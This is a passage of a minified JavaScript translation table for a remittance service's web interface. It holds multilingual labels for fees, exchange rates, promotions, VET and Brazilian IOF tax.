পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to {{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către {{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa {{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar {{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer {{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send 